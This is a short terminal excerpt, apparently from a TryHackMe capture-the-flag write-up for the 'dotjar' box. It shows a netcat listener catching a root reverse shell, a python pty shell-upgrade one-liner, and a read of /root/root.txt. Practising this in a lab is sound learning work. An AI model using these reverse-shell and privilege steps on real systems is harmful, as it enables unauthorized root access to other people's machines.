 ┌──(elliot㉿kali)-[~/THM/dotjar]
└─$ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.9.1.117] from (UNKNOWN) [10.10.203.123] 56870
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@vulnnet-dotjar:/tmp# cat /root/root.txt
cat /root/root.txt
root@vulnnet-dotjar:/tmp#